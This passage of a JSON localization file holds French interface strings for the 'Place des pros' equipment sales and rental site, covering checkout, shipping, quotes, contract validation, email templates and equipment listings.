devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos occasions","equipment.view.archive.text1":"Le mat\u00e9riel que vous recherchez n'est plus disponible.","equipment.view.archive.text2":"Vous pouvez consulter les mat\u00e9riels disponibles en suivant le lien suivant :","equipment.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","equipment.view.booked":"R\u00e9serv\u00e9","equipment.view.card.desc":"Demandez \u00e0 \u00eatre contact\u00e9 par un expert du r\u00e9seau %sitename%.","equipment.view.card.title":"Vous ne trouvez pas la r\u00e9f\u00e9rence de la pi\u00e8ce ?","equipment.view.characteristics.caption":"","equipment.view.characteristics.title":"Caract\u00e9ristiques","equipment.view.contact.contact":"Contact","equipment.view.contact.contactUs":"Contactez-nous","equipment.view.contact.mailPicto":"<i class=\"fas fa-envelope\"><\/i>","equipment.view.contact.phone.contactByPhone":"Par t\u00e9l\u00e9phone","equipment.view.contact.phone.picto":"<i class=\"fas fa-phone\"><\/i>","equipment.view.contact.phone.showPhone":"Afficher le num\u00e9ro","equipment.view.contact.picto":"<i class=\"fas fa-comments\"><\/i>","equipment.view.contact.title":"Demande d'informations","equipment.view.customFields.title":"D\u00e9tails","equipment.view.details.title":"Autres informations","equipment.view.documents.blockTitle":"Documentation","equipment.view.documents.picto":"<i class=\"fas fa-download\"><\/i>","equipment.view.documents.title":"Document(s)","equipment.view.faxAbreviation":"Fax.","equipment.view.forSaleSince":"Mise en vente le ","equipment.view.goBackHome":"Retourner \u00e0 la page d'accueil","equipment.view.itinerary.picto":"<i class=\"fas fa-map-signs\"><\/i>","equipment.view.itinerary.route":"Itin\u00e9raire","equipment.view.itinerary.seeRoute":"Voir l'itin\u00e9raire","equipment.view.linkedArticle.title":"R\u00e9f\u00e9rence principale","equipment.view.mailAbreviation":"Mail","equipment.view.make.name.suffix":"","equipment.view.manual.title":"Manuel(s)","equipment.view.marketPlace.contact.title":"Contact","equipment.view.measurementsFields.hourmeter":"Heures","equipment.view.nav.goBackToList.picto":"<i class=\"glyphicon glyphicon-th-list\"><\/i>","equipment.view.nav.goBackToList.title":"Retour \u00e0 la liste","equipment.view.nav.nextItem.picto":"<i class=\"glyphicon glyphicon-chevron-right\"><\/i>","equipment.view.nav.nextItem.title":"Suivant","equipment.view.nav.previousItem.picto":"<i class=\"glyphicon glyphicon-chevron-left\"><\/i>","equipment.view.nav.previousItem.title":"Pr\u00e9c\u00e9dent","equipment.view.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","equipment.view.nomenclatureModal.close":"<i class=\"fa-solid fa-xmark\"><\/i>","equipment.view.nomenclatureTrigger.picto":"<i class=\"fa-regular 